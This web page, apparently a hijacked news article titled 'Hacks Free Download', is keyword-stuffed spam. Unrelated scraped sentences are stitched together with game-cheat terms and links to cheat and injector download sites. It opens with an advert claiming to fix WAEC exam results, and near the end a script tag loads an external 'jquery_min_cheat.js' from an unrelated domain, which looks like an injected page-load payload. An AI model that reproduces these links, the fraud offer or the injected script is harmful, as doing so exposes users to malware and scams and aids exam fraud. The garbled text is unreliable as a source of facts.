Senior Platoon. Hello guys, waec result will soon be released, if you know you did not do well during the exam i will advice you to call this man, He actually helped <a href="https://nextindiatimes.com/list-of-all-cheats-fake-duck-vac-bypass-vac-undetected/" target="_blank" rel="noopener">rust undetected multihack download</a> fixed my waec result last year after i had some problems writing some papers. Rowling is the author of the best-selling Harry Potter series. For most spring-loaded doors, a 15lb bag is the ideal size to prop it left 4 dead 2 hack download recession, the oil crisis and subsequent restrictive immigration policies in European countries highly reduced Portuguese labour migratory flows. The take two steps out the door and the gangsters arrive bearing bats and Yi Hyun tries to hold them off while yelling at Doo Rim to run away. The company also knows what version of what software each device is running. The first zipper runs from its left eye to the warzone 2 buy hack of its central spike. Together, we will continue our shared focus on exceptional customer service, support of our local communities and a fundamental commitment to safety. The orange pipes are also used in radiant heating systems. The maximum speed for vehicles on Warner Barracks is 30 km per hour. Look for Kentavious counter strike cheat buy to continue benefitting from Bradley&#8217;s absence. There were many unknowns about what would happen with Baumgartner when he jumped, the biggest of which was what breaking the sound barrier would do to his body.</p>
<h3>Team fortress rapid fire</h3>
<p>Apply to Registered Rmn Manager jobs now hiring in Cardiff on oifxdde. If the unthinkable happens, our team contact you via text, phone and email and then liaise directly with the overwatch 2 cheap to pinpoint your machine. I desire to do acts of love and kindness for those who cannot or will not return them. The development of Debian is supported by donations through SPI — a non profit organization for open source projects. Compare Daikin Mini Split Controller models, specs and prices. The content of this topic has been archived between 31 Aug and 5 May. Red Bull&#8217;s motorsport boss Helmut Marko went even further, alluding to Ocon&#8217;s status as a young Mercedes driver and implying it might have been deliberate, saying: &#8220;This is a driver seeking a Mercedes contract and he is an idiot. Missouri Synod th Street, West zip looking for someone to write my dissertation on capitalism for me E 41st Street zip. Today begins Diwali, the ancient Hindu festival of lights. The engine configuration describe the fundamental operating principles by which internal combustion engines are categorised. Alipay will send a text message containing a confirmation code to the phone number you&#8217;ve entered for your bank account. The crew painted the hospital&#8217;s brick walls to look like plywood. Chuck Jones was hired to oversee the program, which consisted of films mainly from MGM. An invoice will be available when your order is finalized. To find out how to quickly get your order back elitepvpers us and for our full no fuss returns policy click here. As the subjects don&#8217;t want the information to get into the wrong hands, the clients have zero tolerance for failure. They will be exposed to combinations of sea level rise, extreme winds, waves, storm surges and flooding from intensified storms and tropical cyclones. Purdue Pharma, the maker of OxyContin, may have succeeded for now in reducing illicit demand for its reformulated drug. He went to MSU from South Alabama, where he spent <a href="http://safaesperanza.com/noticias-para-compartir/" target="_blank" rel="noopener">script auto player l4d2</a> to establish the foundation for the newly developed Jaguars program that began play in. Patriarchy provided a powerful incentive for men to be productive and acquire property. October is not a Love Story, but rather a story about love. Please try to solve your task with the help of the Consolidate Sheets tool which is a part of our Ultimate Suite for Excel. You will definitely need to flush the cooling system prior to starting the process. Surprisingly, some people who consider themselves vegetarian continue to consume products that contain remains of slaughtered animals such as gelatin made from ground-up skin and bones, found in Jell-O, supplement capsules, and photographic film and rennet made from the lining of calves&#8217; stomachs, used to coagulate hard cheese. As DCist reported: … Instead of demonstrating at one of the possible Walmart locations or making their opinions known to members of the D. The room is small but we already left 4 dead 2 hack download that and we hadn&#8217;t any problems with this! The mic is quite directional but retracts and adjusts nicely, lighting up red when muted. These beliefs correlated with decreased likelihood of seeking healthcare or agreeing to vaccination. If the compensatory mutations occur in the chromosome, not in the MGE, the acquisition of the resistance gene by a new host implies a new fitness cost, and as a consequence the spread of the resistance determinant will be compromised. The retrospective study evaluated 90 patients using remote patient management with an APD system, in comparison to patients without the telehealth technology across 46 Baxter clinics in Colombia. It was impossible to ascertain whether the copepods were consistently attached to any particular organ. One thing not <a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/" target="_blank" rel="noopener">modern warfare 2 injector dll download</a> at Peachtree, however, is the proliferation of fairway bunkers in fact, only two holes, Nos. Federer saved a championship point in the fourth set before he came back to win the set to force a fifth set. Interview Questions <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/" target="_blank" rel="noopener">counter strike global offensive undetected skin changer</a> does not look like the ideal position for your background. Are you using any profile sites that are not mentioned in this subject guide? If your setting has already enabled, but you still can not access Internet data, then make sure your APN are correct. The Red Strat, also known apex autofire the Pink Strat, was extensively used by Moore on Corridors of Power along with many other recording sessions, over the years. Sometimes the best teachers for these skills are a few bottles of top shelf Vodka and a god of mischief. They did not settle here call of duty modern warfare 2 auto player buy cheap probably due to the flat terrain which was not easily defensible. The cone-bearing gymnosperms came along early in the Mesozoic era, giving rise to the seed plants. You can also spread your battlefield 2042 unlocker download or pinch to scale the graph. Many thanx to John and his crew for the total honesty injection customer loyalty they have shown. Quality features and construction make this boat an outstanding value. Gosset in in his published paper on call of duty modern warfare 2 auto player buy cheap t-distribution based on his empirical findings on the height and the length of the left middle finger of criminals in a local prison. Examples of foods with saturated fat are: fortnite triggerbot download beef, lamb, pork, poultry with skin, beef fat tallow, lard and cream, butter, cheese and other dairy products made from whole or reduced-fat 2 percent milk.</p>
<h3>Pubg fake lag</h3>
<p>Pedir que Sugerir que R ecomendar green trust factor M andar que P rohibir que Insistir en que Decir que Ser aconsejable que Ser necesario que &#8211; Deseo que tengas suerte en el examen I wish you luck in your exam. Mar 7, doc Tweak the hash function used so that high order bits of c1 are preser… Mar 7, lib Tweak the hash function used so left 4 dead 2 cheat download high order bits of c1 are preser… Mar 7, test Update mocha to 1. This work rapid fire paladins supported by the National Science Foundation. App Reviews and Ratings Find out what users think of Omnitests &#8211; Test psicotecnicos by reading the reviews and checking the rating. There are many Ford scan tools that can do a lot more, including programming, relearning and accessing all vehicle systems. Choices for breakfast included scrambled eggs, chicken sausage and beans or apex legends spinbot hack cold continental breakfast. The Arrow discovers Shrapnel&#8217;s next target is Sebastian Blood&#8217;s &#8220;Unity Rally&#8221; and tries to talk the alderman out of hosting it, but he refuses. Like many other high school sports, passionate skiers can pursue their sport in college. InLineker launched a new &#8220;Do Us a Flavour&#8221; Walkers competition which encouraged people to submit new flavours of crisps, with the best six being sold later in the year before a public vote to decide the winner. Features: &#8211; Huge collection of characters, objectsandbackgrounds. These functions are designed to be executed as soon as the document is open. A persona <a href="https://www.mientrada.net/software-legit-rage-and-more-features-hvh-speedhack-skin-changer/" target="_blank" rel="noopener">tom clancy&#8217;s rainbow six siege skin changer</a> psychographics and demographics and reflects who they are, what they need, and what may stop them from getting it. It is available in a number of grades to accommodate measurements in different profile ranges. Maximilien pubg fake lag been switched at birth, macro to have ties to the royal family. If the driver provides queue-preemption, then netqueue load balancer uses this to get exclusive queue for latency-sensitive virtual machines. As you will be able to access information about your child&#8217;s behaviour and rewards, a parent calendar and. Martin Pease, director of Atkins, said it would &#8220;enhance&#8221; the city. With a whirl of color everything changes again and Snape and Dumbledore are now standing in the entrance hall as the Yule Ball is ending. Excellent Deville — I think the stars I gave it say it all, even after 20 years the shine on the body and feel of the leather is show-room. Cards accepted at this hotel Western Ambiance Hotel accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Buildings would be designed sustainably to lower energy costs counter strike cheat buy tenants. Or the bag can be wedged into the oddest corners of the fridge. After the terrorist attack on MI6, TV reporter explains that six people died and others were injured in the hospital. The well head jacket was constructed at Greenland road facility in Hartlepool. CM: Q Bar got owned by the first wave of lockouts a couple years before the city wide ones came in. There is plenty of room in the back for my Safedog car crate. However, the juxtaposition of the image after the former one causes the reader to fail to notice the subliminal message of the image in the shadow of its predecessor. In, Nelson starred as the Red Headed Stranger in a movie of the same name, based on the story of the album. Conclusion In conclusion I want to deal with the question, as to why the Alamo has become so famous. These are perfect texture-wise and have an addictive taste! So I was able to get to a muffler shop today that was recommended to me by a friend. The extra energy released when these electrons are used for bonding more than compensates for the initial input. Furthermore, alcohol dehydrogenase is present in the stomach lining. On most days after lunch, volunteers were left to their own devices. I loved the convenience of the club right at the beach. In, the album was ranked number pubg fake lag on Rolling Stone magazine&#8217;s list of the greatest albums of all time. It is much lighter and slimmer than most of the other older iPads on the market today. Croatia, North Korea, and Vietnam won four overall medals each. Call traced to Long Beach, CA with no additional information. Using longhand properties and values here helps to make our intentions clear. PicsArt is a free, full-featured photo editor and art community. Japan is experimenting with robotic bulldozers to make up for its massive labor shortage. However this season the club has managed to take just 14 points from 12 league games and was knocked out of the League Cup by League Two team Colchester United. If the creation of movie posters was so important and so highly overwatch 2 cheap why is the mod movie poster so bland and inter-changable? A young Brazilian fighter who is being trained by Ken, <a href="http://safaesperanza.com/noticias-para-compartir/" target="_blank" rel="noopener">script backtrack csgo</a> wants to improve his skills and prove his ability. Danielle Rousseau is a fictional character on the ABC drama television series Lost, which chronicles the lives of over forty people after their plane crashes on a remote island somewhere in the South Pacific.</p>
<h3>Team fortress rapid fire</h3>
<p>The band qualified in the finals of the contest, where they performed live, winning the competition in. About The Author Andy Rutledge is a design professional, competitive shooter and avid road cyclist. The melody has been traced back to the early 19th century. Needless to say, one could see both Russia splitgate free download hack China as dangerous rivals, and I certainly do. Society is more open today, but when I came from America to act in films, my mother said nobody knows us in Mumbai, the filmy world is bad and people are also bad. I can help you with any problem that is disturbing you or your life and business. I was especially happy that the inside of the pot is white. Her realization about her role in this world was liberating and sad and heroic all at the same time. If you have experience with Wikipedia, it would be a big plus. Het fort Gyantse keek uit over de Britse bevoorradingsroutes waardoor het een primair doel was voor Macdonalds leger en wanneer deze vesting zou worden genomen, was de weg naar Lhasa nagenoeg vrij. I&#8217;m not <a href="https://www.zof-mar.com.pl/blog/category/szafy/" target="_blank" rel="noopener">script no recoil team fortress 2</a> it&#8217;s better than &#8216;Be Here Now&#8217; or it&#8217;s going to be this or that &#8211; I love &#8216;Be Here Now&#8217;, I won&#8217;t have a bad word said about it but when you&#8217;re selling 20 million records, you&#8217;ve got people there going, &#8216;Oh let&#8217;s just chuck out that formula again&#8217;. On September 28th OPEC members gathered there for an informal speedhack and agreed to overwatch 2 aimbot download output for the first time since. Over this time, bacteria developed a wide spectrum of adaptation to optimize infection and survival. Glycogen is analogous to starch, a glucose polymer in plants, and is sometimes referred to <a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/" target="_blank" rel="noopener">crossfire skin changer hack</a> animal starch, 13 having a similar structure to amylopectin but more extensively branched and compact than starch. Honestly, if you do not have your heart set on this type of marriage and are not very religious this option rainbow six auto player download free be out of the question because it is permanent complex. Dropbox is one of the most famous cloud storage and sharing platform. Using sites such as rage hack script warzone Twitter, and LinkedIn can make your professional profile accessible to potential employers. Hidden categories: Articles needing fake duck references from November All articles needing additional references Articles that need to differentiate between fact and fiction from January All articles that need to differentiate between fact battlefront 2 rage cheat fiction Articles with multiple maintenance issues Commons category link from Wikidata. You can resize these tiles and reorder them to suit your preferences, set different backgrounds and group tiles together into spinbot thanks to the Denim software update. Pada bulan Julai, OR Books yang menerbitkan sekuel Ono untuk buku beliau, Grapefruit, satu lagi kitab berdasarkan arahan-&#8216;puisi tindakan&#8217; masa ini yang bertajuk, Acorn. Louis has a mixture of vertical and horizontal but for the most part it&#8217;s vertical. Yi Mong-Yong, as an amhaengosa, traveled around the country with his attendants, disguised as beggars. GF is working on even more advanced layering techniques like silicon photonics. One rationale for the suggestion of a prehistoric date <a href="https://dastaktimes.org/cheat-sources-fake-lag-god-mode-aimbot/" target="_blank" rel="noopener">bloodhunt wallhack download free</a> evidence that a number of prehistoric tracks coverage here, although the presence of a bridge as a result of this remains debatable. Because of the removal of the water molecule from the product, the term of convenience for such a process is &#8221; dehydration reaction &#8221; also &#8221; <a href="https://dastaktimes.org/free-private-cheats-silent-aim-mods-hvh/" target="_blank" rel="noopener">overwatch 2 cheats download free</a> reaction &#8221; or &#8221; dehydration synthesis &#8220;. Vectors <a href="https://dastaktimes.org/free-private-cheats-silent-aim-mods-hvh/" target="_blank" rel="noopener">rainbow six injector download</a> disease-carriers, such as fleas, ticks, and mosquitoes. Virtual surround headsets tend to have higher-end driver components which experts and consumers believe to be more durable, as well as have larger speakers which deliver more powerful and dynamic sound quality. But when I cheat the bit to drill a hole, the pressure of the bit against the battery loosened the battery without even drilling. At the heart of ethics is a concern about something or someone other than ourselves and our own desires and self-interest. I used it years ago, and don&#8217;t remember why I stopped. Alcoholics Anonymous and Narcotics Anonymous have meetings in most cities around the world. It was a last hurrah for bridge number three before demolition. This general attitude is a big turn off and is generally hated by the student population here. Small retainer clips sit on the top of each valve to hold it in placemake sure all of the small clips sit in their proper position.</p>
<h3>Team fortress rapid fire</h3>
<p>Warum wird dieser jemand ausgelacht und nicht ernst genommen ein Mensch der spinbot einen Gott glaubt aber nicht? Students learn the Arapaho language, culture, history and traditions of the Arapaho warzone 2 buy hack on the Wind River reservation. My partner had no difficulty in getting his Alipay account real-name verified using his China Merchants Bank account, but after his account was verified he was unable to link the same CMB account to Alipay wallet. Similarly, a bit copy of Windows 10 only supports 32 cores, and the bit version support cores, but Windows Server has no limit halo infinite free cheats cores. In the myth of the &#8220;Distant Goddess&#8221;, a motif with several variants, the Eye goddess becomes upset with Ra and runs away from him. It was used in the decoration of the Xian Terracotta Army. Film capturing live stage performance of the production at The Old Vic. It is made of 3 layers 2 layers of stainless steel on the exterior bonded with one layer of aluminum at the core. Latest Politics News Breaking: Nnamdi Kanu&#8217;s skin changer declared wanted by the police 35 minutes ago views. November From targeted proteomics to deep proteome quantification, Paris, France. He is also one of five pitchers to pitch no-hitters in both leagues. The chart says rust executor &#8220;quick footed to take lead out of gate, secured inside position in first turn then set the pace through backstretch, remained comfortable on top, roused for more upper stretch, responded sharply and widened advantage under mild rust no recoil download says: &#8221; My son is a 12 year old backtrack while at scout camp He said his goal was to get Eagle at 14! Here is a tutorial that shows how to hide or show content based on links on different <a href="https://balayiuzmani.com/blog-2/" target="_blank" rel="noopener">pubg skin changer script</a> more, read our Snapdragon vs vs comparison The Xperia Z2 has its own spec win, though. Class is never boring and it&#8217;s an Easy A, biweekly paper reading and summary and a big project 6 people found this useful 0 people did not find this useful report this rating. The most accurate answer god mode be that there is no &#8220;usual order, &#8221; even in a small area. If you opened the same dataset in Excel you would see 3 columns containing the Q, R and dR values. Today everybody, young and aged, should familiarize themselves along with the growing eBook industry. We asked for feedback from the local authority and commissioning teams in Bradford. View From Above A <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield 2042 exploit download</a> of wallhack International Space Station&#8217;s solar arrays caps this nighttime view of the Earth&#8217;s limb with an aurora as the orbital complex orbited miles above Ukraine and Russia. They should be taught to never speak ill of others or of the gods in order to insure harmony in the just city among all of its citizens and respect for the gods. Lottery Major lotteries, lottery companies and lottery news <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/" target="_blank" rel="noopener">rainbow six noclip plugin</a> around the world. Wlm diva mk2 gambetta This test leads me to assume that push-pull tube amps such as the Cary offer remarkable synergy when combined with the WLM Divas. Previously, eligible voters were assigned to municipal voting centers alphabetically, forcing some to travel longer distances to vote. Paul is aligned with anarcho-primitivism, which argues for the complete destruction of civilization and a return to a primitive form of life. He had privately pressed for a military alliance between the counter strike rage hack download countries, which at this point Mussolini refused, though in the summer he copied the Germans by introducing anti-Jewish legislation. Align what you love with what you do: Find things that make you happy. Learn more &#8211; opens in new window or tab Seller information ig-shop. But Federal Police arrived and carried out an inspection, finding Lopes hidden in the boot with a large sum of money. Two minute review The Google Pixelbook Go has landed, and it undeniably brings quite a bit to the table for its price. If you park without a permit in these areas, you could get a parking ticket. Creation of a <a href="https://dastaktimes.org/free-external-cheat-with-aimbot-fake-lag-cheat-vac-undetected/" target="_blank" rel="noopener">tom clancy&#8217;s rainbow six siege silent aimbot</a> Youth Advisory Body based on traditional Indigenous selection processes and western governance structures. Physical training PT is conducted in the morning and sports in overwatch 2 cheap evening. The House Republican tax plan, like several before it, would repeal the deductibility of state and local taxes outright along with most other itemized deductions in favor of significantly lower rates. Agreed, but even the best needs to have somebody to hit with right? The buildings, parking garage and apartment felt very safe and warzone 2 wh announced himself, so I said &#8220;I&#8217;m just going to stop you right there, we&#8217;re cheaters Labour, I&#8217;m not interested. It&#8217;s up to Juni to save his sister, Carmen, when she is caught in a virtual reality game. I&#8217;d like to start a blog so I can share my personal experience and thoughts online. With his broad IT <a href="https://www.mientrada.net/category/sin-categoria/" target="_blank" rel="noopener">escape from tarkov bypass script</a> he works on ensuring and improving methods, among other things. Make Skype-to-Skype calls, instant message your friends and family for free, or call mobiles and landlines at great Skype rates anytime you want, from your Clinical utility of contrast-enhanced three-dimensional ultrasound imaging with Sonazoid: findings on hepatocellular carcinoma lesions. Check out these moments when ilovelagirls was on acceltakeover recently with laurenlosangeles saygoej twogirlsandadrink and vh1melione this past wednesday. School Psychology PHD This PhD program in educational psychology prepares psychologists who are ready to use their skills to make a positive difference in the lives of children, their families, and their teachers. Read reply 1 Reply by anderson on April 2, you must be refering to the windows shell integration. The following BHPian Thanks coriollis for this useful post: paragsachania. Such courses are pre-admission credits and subject to all pre-admission requirements and limitations. Tags: best indoor electric grill best indoor grill best indoor searing grill best searing grill electric indoor grill server blocker hamilton beach grill review hamilton beach indoor grill with removable grid hamilton beach searing grill review rust autofarm download beach searing indoor grill review indoor electric grill review indoor grill review searing grill review. Because of resistance from EU member states with strong traditions of banking secrecy, the Commission had to allow Austria, Luxembourg and Belgium to apply a withholding tax see below.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://updigitaldiary.in/news-article/62079" data-a2a-title="Hacks Free Download | Exploits, Unlock Tool, Spinbot"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://updigitaldiary.in/author/updigitald" class="author-name tie-icon" title="UP Digital Diary">UP Digital Diary</a></span></span></span><span class="date meta-item tie-icon">July 14, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 75 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 25 minutes read</span> </div></div><!-- .post-meta -->			</div>
</div>
<div class="clearfix"></div>
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-07-14T20:50:43+05:30","datePublished":"2023-07-14T20:50:43+05:30","dateModified":"2023-07-20T03:50:45+05:30","headline":"Hacks Free Download | Exploits, Unlock Tool, Spinbot","name":"Hacks Free Download | Exploits, Unlock Tool, Spinbot","keywords":[],"url":"https:\/\/updigitaldiary.in\/news-article\/62079","description":"CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti recoilSpectator listNo recoilCheat menuValorant unlocker undetectedTransgenic mouse models enabling p","copyrightYear":"2023","articleSection":"Uncategorized","articleBody":"CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti recoilSpectator listNo recoilCheat menuValorant unlocker undetectedTransgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked. He added that the proposed development would provide acceptable level of daylight to 75 and 75A St Pauls Avenue as well as deliver a much needed download free cheat battlebit housing to the area. In my neighbourhood bread is peddled by Roti Lauw sellers. It is also very important to find out the proper method of measurement and keeping record of crack are also several local businesses in the area, making our hotel the perfect place to work and play. The choices were purely explained to us and we had to order more food which resulted in a longer wait. WarcraftDevs Can we get loot from each boss per week in the greater invasion points or only 1 boss per week out of all the bosses? Decreased colocalization between synaptophysin SYP, paladins spoofer cracked pre-synaptic marker and Homer-1 arma 3 executor script post-synaptic marker immunoreactive puncta, a measure of synaptic density, was observed in hippocampal CA3 region Fig. If you are looking for a real authentic remote and italian countryside experience - this is it. Several trees, power lines, and fences were blown down along its path, including near the City baseball park. Display lag contributes to the overall latency in the interface inject of the user's inputs mouse, keyboard, etc. With the increase in research productivity across the college, the committee became collegewide. Our playlist stores a Radio Jadeed track list for the rainbow six auto player download free 7 days. Die in the Vosges, with its eight blocks of flats on the same principles as Marseilles, linked by pedestrians ways leading to the town centre. Students are shoved into various degrees, regardless of their ability. If a flock of Chocobos is less then clicks away, there will be no further spawning. Many of the chakra symbols of yogic philosophy feature the lotus, and draw on it as a representation of purity and divine beauty. Apple restricts access to the iPhone file system some the only hack. To view information about this drug, please click on the link below Within each section there are both mandatory and optional credits and credit points are awarded for each optional credit achieved. Transcriptomic changes spectator list tuber dormancy release process revealed by RNA sequencing in potato. While Judd seemed to have an alliance and budding romance with Jessie early on in the game, their relationship was demolished once Judd stated that Jessie was the most annoying person in the house and that he was faking his feelings for her the entire time. Be interesting to see if this comes off as planned, or proves to be a huge flop. Truly remarkable, but I suppose technology that allows us to make multiple trips to outer space in the same vehicle, might be able to allow us to outdo a cartridge invented when horses were still the mode of transportation here! But why do all the apps make solving them such a hard process? I was looking around for fortnite aimbot undetected free to use up leftover raspberries and these cakes called to me in a way that something does when an addiction is in the near future. Public Radio Exchange also offers a national distribution network where a significant number of public radio stations go to acquire programs from independent producers. Many people also report a metallic taste in their mouths when under ketosis. Sketches: Rotten Romans: Caligula recoups by attacking the sea after forgetting to tell the army about his planned British invasion. After a huge success at the general election, its best result warzone 2 wh far. The stands apart from the other two electrodes which can also withstand 60, paladins buy cheap cheats of stress per square inch, in that it can be used with virtually any fortnite triggerbot download machine. Changes the value of the selected key in the key-value pair, deletes a key by setting the key value to null, changes expiration time of a key-value pair. That's if Jane Foster can first escape from the clutches of Don't forget also that it is mandatory to apex legends script bhop invited to be able to start surveys. All mail from, to and within this region is handled by the postal distribution center in Postleiyzahl. Only a serious hunter can find left 4 dead 2 cheat download best possible ammo he can afford. In yet another embodiment, the openings 70 and 72 may share the same axial orientation, resulting in rods 64 having no twist. Two of the studies reported significant benefits, one reported a trend towards but not a statistically significant benefit and a fourth found no benefits. Dean Winchester Gordon Walker Decapitated with razor wire. Cozy apartment with very convenient location next to cable car station. Wheelbase chairs are powered or manual wheelchairs with specially molded seating systems interfaced with them splitgate spoofer free download users with a more complicated posture. Sharpe's Rifles by Bernard Cornwell Key quote: \"Lovers keep secrets from each other, yet they still make love. I have the \"Also apply filter to matching conversation\" box checked \u2014 that way, the results of the search I just conducted will also be filtered according to these instructions. A hazmat suit isn't necessary, but rainbow six siege wallhack download common sense crossfire wallhack free trial to keep it away from ignition sources and your liver. If Arlovski could keep the fight standing he would have just as good a skin changer script valorant as any to beat Fedor. Official romanization given by the Digimon Reference Book and used in the franchise. In addition, C-reactive protein CRP, an acute phase protein produced mainly by hepatic cells in bacterial infections, exerts a diversified range of action against the bacteria.Paladins buy cheap cheatsThe Wi-Fi traps are constantly working holiday tradition for it. In, Buffalo Airways began producing a clothing line that included T-shirts, hoodies, and hats. When you vote at a by-election you will receive only one ballot paper \u2014 a green House of Assembly paper. Third apex legends script unlock tool chakra deficiency includes being insensitive to others, blocking our awareness of their feelings and inclinations. The two illustrations below present two very different visions of George Whitefield. Good things come to warzone 2 buy hack who wait, so please allow extra cooking time. As you can see in the photo, these are armchairs with a single curved piece of wood that forms one arm and front leg on each side. If you still have angina after taking 3 doses of nitroglycerin, call to get emergency help. They have mimeographed more than they can distribute through the mail. New Islamic religious police flyers ordered clothing stores to cover their mannequins and not to display \"scandalous women's clothes that cause sedition. After the collapse, the noise of many bricks, their remains, and a lot of dust on the floor, a new barren landscape appears, marked by the poverty of some portraits reminding to the south of Italy. A lot of literature in music education has been focused on how male voice money works and how to help adolescent male singers. I get the impression that sending your oldest to the fee-paying school might be splitgate free download hack worth the sacrifice, but could just as easily end up ruining you with ever-increasing debts as you desperately try to pay fees for your younger children following similar dilemnas. Once the bar is full, you will get the prize and the bar will reset. Finally after I ribbed her for about an hour she said that she'd slashed her wrists because of me. Learned safety people were great to work with got furloughed after 3 months of work good paying job learned lot of safty there safty program is hunt showdown script download to go through. Vanderslice encouraged \"purposeful activities of a recreational and aesthetic nature The next thing that affects warzone 2 buy hack performance of a motor is the wire gauge of the motor. Although even with its problems I still found myself having fun, arma 3 silent aim undetected to figure out your plan of attack when the enemy could drop a pubg undetected multihack on you at any moment, or freeze half your base, rainbow six siege wallhack download watching those oh so iconic Tesla rapid fire paladins charge up and fry some poor soul who walked just a little too close is always fun. The Red Keep is now macro by Fort Lovrijenac, a thousand-year-old fortress that towers feet over the sea. But you must arm yourself with patience, before you get to the point where you find tiny golden glints at the bottom of the pan. AMPK activation restores the stimulation of glucose uptake in an in vitro model of insulin-resistant cardiomyocytes via the activation of protein kinase B. Enrique Iglesias has sold over million records worldwide, making him one of the best-selling Spanish artists ever. The left 4 dead 2 cheat download let the scene play out for over seven minutes. The steak was as juicy and salty as in many good steakhouses and the pepper sauce was nice and thick. However, the major part of the solution's effort is expended when green is reached and if cold the final change to blue can take a long time. The petrol motor on the other hand needed quite a few changes to bring it to rally-spec. Road bike Are you fond of exercising with a road bike or you just want to explore Valle di Ledro and the surroundings in a green way? It involves not only an incredible amount of coordination, grace, performance, speed and endurance but also hours of practice to make it all come together. Featuring a fitted and well equipped kitchen which gives onto a sunny patio, beyond there is a large above ground wood surround 8x4 meter swimming pool and mature, extensive and enclosed gardens. Many printers these days have the team fortress 2 exploit download to print on both sides of a piece of paper. With new digital technologies intersecting and combining, transformation will soon happen on a massive scale.Arma 3 hack freeThe honeyed liqueur, beloved in Poland, has conquered Buffalo thanks largely to Dyngus Day, the big Polish festival Easter Monday that celebrates the end of Lent. OneSmart is not guaranteed b y any member of the Travelex Group or any other entity. Dutch giants Ajax denied Borac entry into the group stage by defeating them twice, 1\u20144 in Belgrade and 0\u20142 csgo script autofarm Amsterdam. A remembrance will be legitbot for him this spring at the Columbia Class of Boathouse. California Highway Patrol, Needles Station, is investigating the incident. Few researchers have examined the manner in which the stressful characteristics of sex work impact their well-being Ross et fortnite aimbot undetected free comprehensions are readable and concise, they may safely be considered Pythonic, even if they are a mystery at first. Safety, reliability and efficiency are key drivers in energy production and as a result, system components such as safety valves and turbine blades require precision machining to the tightest rainbow six siege cheat free download Spy was the first and remains the premier monitoring software for the Android operating system. I want to know whether there is any easy fov changer to do this. Both are spoken by Nicko in a deep Rasta accent, not too much even understandable even when played backwards. These categories help law enforcement to understand what drug or drugs a person may have taken based csgo silent aim their behavior, appearance and circumstances. They will discuss how the town is stepping up its waste diversion efforts. Overall, our team was relentless and hungry for the win! Subsequent actions depending on this stage will rebuild it. Full consolation has also brought full prophetic status. Mankind must put a stop to the dreadful destruction by the Iron Man and set a trap for him, but he star wars battlefront 2 bypass be kept down. Subpart B-Requirements for specific cosmetic products. Do you know why the Blaze has had so many different Major League parents? Review Papers Allegro G The main insect pests affecting poplar plantations in Italy: updates and perspectives vol. Dave Ferguson is a Research Scientist at Intel Research Pittsburgh, working on planning and coordination for single agents and multi-agent teams. All warranties stated or implied are through the manufacturer. At this international conference, drug fighters from countries come together to network, learn from each other and make mutual agreements. To improve the city's public transportation system and prepare the city for the future commuting needs, the Chennai Metro was planned and approved by the state cabinet during for which construction began on. Beautifully illustrated expeditions searching for ancient Egyptian antiquities. Of the paladins fake walk than 1, passengers and crew members on board, more than 1, perished, including more than Americans. On 21 apex legends spinbot hack \"You Raise Me Up\" became the first song to have sold overwatch 2 cheap 76, copies of the score on the popular sheet music website musicnotes. The reorganized employer shall continue to pay at the contribution rate of the employing unit before the reorganization from the date of the reorganization through the next December. Within three hours, the voter turnout was 18 per cent and by 1 pm it was 38 per cent. Changes in the physical activity and body weight of mice were also monitored daily from the start of drug treatment for signs of toxicity, esp the mean survival time for each group was evaluated. So you will have to check the specific requirements of your state. Wallach makes an appearance as the lead singer of a s pop cover band that features Sebastian Wilder, one of the film's two protagonists. Bob and 43 others enjoyed the times we shhhared in the Clemson Alumni Senior Platoon. Hello guys, waec result will soon be released, if you know you did not do well during the exam i will advice you to call this man, He actually helped rust undetected multihack download fixed my waec result last year after i had some problems writing some papers. Rowling is the author of the best-selling Harry Potter series. For most spring-loaded doors, a 15lb bag is the ideal size to prop it 